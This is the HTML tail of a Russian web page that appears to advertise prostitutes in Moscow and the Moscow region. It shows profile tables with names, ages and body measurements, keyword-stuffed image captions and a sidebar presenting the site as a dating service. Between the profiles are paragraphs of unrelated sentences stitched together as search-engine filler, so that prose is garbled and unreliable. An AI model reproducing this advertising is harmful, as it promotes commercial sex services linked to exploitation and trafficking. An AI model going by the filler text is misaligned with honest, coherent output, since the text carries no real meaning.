<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/izabella.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<div class="zem_rp_wrap zem_rp_th_vertical" >
<div class="zem_rp_content">
<div class="showmobile">
<h3 class="related_post_title">Лучшие</h3>
</div>
<div class="showmobile">
<ul class="related_post zem_rp">
<li data-position="0" data-poid="in-121" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/lesbi-otkrovennoe/alfiya.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Альфия" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/06/4-2-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/06/4-2-150x150.jpg" alt="Альфия" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/lesbi-otkrovennoe/alfiya.html" class="zem_rp_title">Альфия</a></li>
<li data-position="1" data-poid="in-171" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/prof-massazh/kristina.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Кристина" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/1-9-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/08/1-9-150x150.jpg" alt="Кристина" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/prof-massazh/kristina.html" class="zem_rp_title">Кристина</a></li>
<li data-position="2" data-poid="in-7" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/gruppovoj-seks/darina.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Дарина" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/3-2-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/07/3-2-150x150.jpg" alt="Дарина" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/gruppovoj-seks/darina.html" class="zem_rp_title">Дарина</a></li>
<li data-position="3" data-poid="in-253" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/okonchanie-na-grud/melissa.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Мелисса" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/1-3-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/08/1-3-150x150.jpg" alt="Мелисса" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/okonchanie-na-grud/melissa.html" class="zem_rp_title">Мелисса</a></li>
<li data-position="4" data-poid="in-274" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/minet-glubokij/stefaniya.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Стефания" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/09/6-4-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/09/6-4-150x150.jpg" alt="Стефания" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/minet-glubokij/stefaniya.html" class="zem_rp_title">Стефания</a></li>
<li data-position="5" data-poid="in-254" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/minet-v-prezervative/violetta.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Виолетта" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/09/6-2-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/09/6-2-150x150.jpg" alt="Виолетта" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/minet-v-prezervative/violetta.html" class="zem_rp_title">Виолетта</a></li>
<li data-position="6" data-poid="in-275" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/klassicheskij-massazh/berta.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Берта" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/06/3-6-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/06/3-6-150x150.jpg" alt="Берта" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/klassicheskij-massazh/berta.html" class="zem_rp_title">Берта</a></li>
<li data-position="7" data-poid="in-305" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/seks-igrushki/lyubov.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Любовь" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/2-7-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/08/2-7-150x150.jpg" alt="Любовь" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/seks-igrushki/lyubov.html" class="zem_rp_title">Любовь</a></li>
<li data-position="8" data-poid="in-315" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/prof-massazh/dora.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Дора" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/7-3-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/07/7-3-150x150.jpg" alt="Дора" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/prof-massazh/dora.html" class="zem_rp_title">Дора</a></li>
<li data-position="9" data-poid="in-301" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/rolevye-igry/ajgul.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Айгуль" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/06/1-2-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/06/1-2-150x150.jpg" alt="Айгуль" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/rolevye-igry/ajgul.html" class="zem_rp_title">Айгуль</a></li>
<li data-position="10" data-poid="in-179" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/striptiz/astra.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Астра" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/06/1-3-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/06/1-3-150x150.jpg" alt="Астра" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/striptiz/astra.html" class="zem_rp_title">Астра</a></li>
<li data-position="11" data-poid="in-197" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/dominaciya/ruzanna.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Рузанна" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/09/4-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/09/4-150x150.jpg" alt="Рузанна" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/dominaciya/ruzanna.html" class="zem_rp_title">Рузанна</a></li>
</ul>
</div>
</div>
</div>
<p> <center><img decoding="async" src="[data-uri]" alt="анкеты шлюх московской области"  data-src="/foto/71/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" src="/foto/71/1.jpg" alt="анкеты шлюх московской области" class="" data-eio="l" /></noscript></center>   <center><img decoding="async" src="[data-uri]" alt="путаны москвы"  data-src="/foto/81/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="525" /><noscript><img decoding="async" src="/foto/81/3.jpg" alt="путаны москвы" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Игривая и таинственная натур!</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Архелия</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>25</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>178 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>55 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/gruppovoj-seks/arxeliya.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="проститутки с реальными номерами телефонов деревни пешки"  data-src="/foto/122/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" src="/foto/122/2.jpg" alt="проститутки с реальными номерами телефонов деревни пешки" class="" data-eio="l" /></noscript></center> </p>
<p>Тогда в бой вступили катафрактарии. Солтык зажег свет и, взяв фотоаппарат, пошел с астрономом в лабораторию. Кейра поправила край покрывала и заторопилась к выходу. Вообще он полагал, что лишнее всегда дорого и что если за вещь, которая не нужна, просят хотя бы один асе, то и это слишком большая цена. Давненько мне не было так весело.   <center><img decoding="async" src="[data-uri]" alt="интим услуги бесплатно бутырский"  data-src="/foto/70/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" src="/foto/70/3.jpg" alt="интим услуги бесплатно бутырский" class="" data-eio="l" /></noscript></center> </p>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Лариса</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>36</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>157 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>51 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/dominaciya/larisa.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>Воронцов долго сидел в кабинете, привычно выстукивая пальцами на столешнице забавную дробь и время от времени принимаясь рисовать на листке бумаги всякие плюсики, стрелочки и знаки вопроса. Выписка больных из стационара производится при полном клиническом выздоровлении и отрицательных результатах бактериологического контроля. Ну, я в него, как была, так и залезла. С еще большей энергией ты вступаешь в борьбу за нечто более достойное. Не святые узы, а цепи проклятые. <center><img decoding="async" src="[data-uri]" alt="снять проститутку недорого московская область"  data-src="/foto/126/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/126/1.jpg" alt="снять проститутку недорого московская область" class="" data-eio="l" /></noscript></center> <center><img decoding="async" src="[data-uri]" alt="шлюхи онлайн деревни пешки"  data-src="/foto/85/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="477" /><noscript><img decoding="async" src="/foto/85/3.jpg" alt="шлюхи онлайн деревни пешки" class="" data-eio="l" /></noscript></center>   <center><img decoding="async" src="[data-uri]" alt="проститутки с реальными телефонами покровское-стрешнево"  data-src="/foto/143/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" src="/foto/143/3.jpg" alt="проститутки с реальными телефонами покровское-стрешнево" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Ценю возможность изучать и развиваться.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Цветана</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>31</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>178 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>50 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/dominaciya/cvetana.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  Она вышла из его кабинета не слишком довольной. А что, если хорошенько посчитать, то в самом деле могло набраться еще шестьдесят два увлечения, и это, конечно было уже многовато. Это касается как общей всем реальности, так и субъективной реальности внутреннего мира каждого человека. </p>
<p>Позволь обыскать его ранец. Причина такой популярности данной темы вот в. Твоя ложь принесла мне столько несчастья, что не можешь вообразить. Подумайте о преимуществах, которые вы получаете. </p>
<p>Он почемуто представлял, как они будут сидеть на лавочке на высоком берегу неведомой реки и беззаботно болтать ногами, как малые дети. Он только что сказал, что в его жизни нет места для личных отношений. Бродников мгновение помолчал, подбирая слова.</p>
      </div></div>
            
  </div>
</article>

            
              
            </main>
          </div>

      <aside id="secondary" class="widget-area sidebar-area">
  <div class="widget block-3 widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div class="widget block-9 widget_block">Сайт предназначен только для знакомств!</div><div class="widget block-6 widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div class="widget block-11 widget_block">Вы хотите найти свою вторую половинку, но не знаете, где начать поиск? Знакомства в Московской области предлагают вам возможность познакомиться с интересными людьми, живущими поблизости. Не важно, ищете ли вы серьезные отношения, дружбу, или просто хотите приятно провести время в компании собеседника - здесь вы обязательно найдете то, что ищете.</div></aside>

    </div>
  </div>
</div>

<footer id="colophon" class="site-footer">
    


    
 <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(85718845, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/85718845" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->   
    
    
    <div class="site-info site-info-center">
      <div class="site-info-inner">
                <div class="footer-text">
          Московская область - место с богатой историей, красивой природой, и разнообразными возможностями для активного отдыха. Это идеальное место для романтических свиданий или прогулок вдвоем. Здесь можно найти множество уютных кафе, ресторанов, парков, и других мест, которые подходят для знакомства.        </div>
        







        <div class="footer-copyright">
          <a href="https://yandex.ru"></a><span class="sep"> </span>        </div>
      </div>
      <div class="site-info-inner">
        
              </div>
    </div>
</footer>


</div>
</div>
</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/doo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
      <a href="#top" class="vs-scroll-to-top">
        <i class="vs-icon vs-icon-chevron-up"></i>
      </a>
      <script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://putani-moscow.top/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script src="https://putani-moscow.top/wp-content/themes/doo/assets/js/ofi.min.js?ver=3.2.4" id="object-fit-images-js"></script>
<script src="https://putani-moscow.top/wp-content/themes/doo/assets/js/theme.js?ver=1.0.52" id="vs-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://putani-moscow.top/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://putani-moscow.top/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

<!-- Dynamic page generated in 1.018 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 09:25:03 -->

<!-- Compression = gzip -->